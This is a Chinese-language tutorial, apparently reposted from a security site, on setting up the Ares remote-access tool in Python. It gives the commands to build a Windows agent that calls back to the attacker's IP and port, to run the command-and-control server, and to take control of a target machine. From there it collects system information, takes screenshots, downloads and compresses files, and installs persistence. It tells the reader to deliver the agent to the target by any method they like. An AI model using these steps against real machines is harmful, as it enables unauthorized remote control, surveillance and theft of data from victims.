小编给大家分享一下Python中如何使用Ares这个工具,相信大部分人都还不怎么了解,因此分享这篇文章给大家参考一下,希望大家阅读完这篇文章后大有收获,下面让我们一起去了解一下吧!
首先,我们需要在攻击者机器上安装该工具。我们直接从GitHub克隆它。完成后,我们通过cd命令遍历新创建的名为Ares的目录,如下所示。
git clone //github.com/sweetsoftware/Ares.git
cd Ares
ls
接下来,为了使工具可以正常工作,我们还需要安装一些依赖项。安装requirements.txt文件即可,该文件包含了需要安装的python库的详细信息。
pip install -r requirements.txt

因为我们的目标是Windows机器,因此我们需要编译与Windows机器兼容的agent。为此,我们需要先来安装wine。这里可能需要花费一些时间。
ls
./wine_setup.sh
至此,我们已成功安装了运行Ares所需的所有条件。接下来我们就可以来尝试获取与目标机器的CNC会话了。想要达到这个目的,我们还需要一个agent。我们使用cd命令遍历agent目录。然后通过ls命令列出文件,找到其中的一个配置文件。我们需要编辑该文件以获取会话。
cd agent/
ls
nano config.py
可以看到,当我们使用nano命令打开配置文件后,其中的SERVER变量处有一个IP地址。我们编辑并将其更改为攻击者机器的内网IP地址,这里以我的IP(192.168.1.4)为例。其他参数值我们无需修改,保存并退出nano编辑器。

config文件配置完成后,下面我们来创建一个代理。因为我们的目标机器是Windows,所以我们将使用以下命令创建一个Windows的代理。
./builder.py -p Windows –server //192.168.1.4:8080 -o agent.exe

创建完成后你可以选择一种你喜欢的方式,将这个代理发送到目标计算机上。之后,我们需要启动服务器。这是必需的,因为代理将与该服务器通信。让我们回到Ares目录。这里有一个名为server的子目录。在遍历它之后,我们需要初始化数据库(仅在第一次使用时需要初始化数据库),因为我们将使用initdb参数。现在,我们将运行服务器如下图所示。
ls
cd server/
./ares.py initdb
./ares.py runserver -h 0.0.0.0 -p 8080 --threaded
现在,我们在浏览器中导航到服务器IP。你将看到一个表单,要求我们设置一个密码。输入完成后,单击“ Define”继续。

接着,会要求我们输入刚刚设置的密码进行登录。

这里我们可以看到Ares GUI的几个主索引,包括:Change Password,Disconnect,Agent List。现在,让我们回到创建代理的那步。只有在目标机器上执行代理后,我们才会在Agent List中获得一个Agent。

正如下图中所示,我们有一个存活的agent。我们可以看到代理的名称,状态,代理上线时登录的用户,同样我们也有主机名。我们还获取到了目标的IP和系统类型。这里,我们可以在多个设备上运行代理,每个设备都可以在这里被查看到。我们可以从这里选择会话,同时在多个会话上执行相同的命令。让我们点击名称继续。

让我们先来运行一个systeminfo命令看看。如下所示,我们获取到了目标机器的所有系统配置信息。
systeminfo

现在,让我们来尝试截取目标机器的屏幕。输入屏幕截取命令,代理将捕获屏幕截图并提供如图所示的链接。打开该链接,我们就可以查看到最新的屏幕截图。
screenshot

我们还可以使用该代理从远程目标下载文件。想要下载文件必须要知道文件名,我们可以使用dir命令获取文件名。知道文件名后,我们就可以将相应的文件下载到我们本地的攻击机上,如下图所示。
download file.txt

我们可以使用Ares agent压缩远程目标上的目录。同样需要目录名。提取目录名后,我们可以使用以下命令远程压缩文件。这里的'sample'是目录的名称,'compressed.zip'是压缩文件的名称。
zip compressed.zip sample
我们可以使用persist命令来调用代理中的persistence。该命令会在远程目标上安装代理。
persist

最后任务完成后,我们可以使用clean命令从目标计算机中删除代理。
clean

以上是“Python中如何使用Ares这个工具”这篇文章的所有内容,感谢各位的阅读!相信大家都有了一定的了解,希望分享的内容对大家有所帮助,如果还想学习更多知识,欢迎关注亿速云行业资讯频道!
亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。
原文链接:https://www.freebuf.com/articles/system/202419.html